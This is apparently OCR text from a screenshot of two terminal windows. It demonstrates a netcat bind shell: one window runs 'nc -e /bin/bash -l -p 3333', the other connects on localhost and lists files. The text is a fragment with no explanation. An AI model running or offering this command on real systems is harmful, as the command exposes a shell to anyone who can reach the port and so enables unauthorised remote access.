 Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
bt ~ # nc -e /bin/bash -l -p 3333
Shell - Konsole
bt ~ # nc 127.0.0.1 3333
ls
--import
Desktop
database
head
head.txt
hello.txt
hi
hi.save
k.txt
log.txt
logs.txt
prateek
prateek.txt
searching-eye
searching-eye.txt